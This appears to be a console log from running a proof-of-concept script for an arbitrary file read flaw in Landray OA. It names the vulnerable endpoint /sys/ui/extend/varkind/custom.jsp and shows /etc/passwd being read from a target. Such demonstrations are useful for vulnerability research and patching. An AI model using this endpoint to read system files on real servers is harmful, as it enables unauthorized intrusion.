 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/蓝凌OA 任意
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 蓝凌OA 任意文件读取
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http:/
[o] 正在请求 http: /sys/ui/extend/varkind/custom.jsp
[o] 成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
PeiQi文库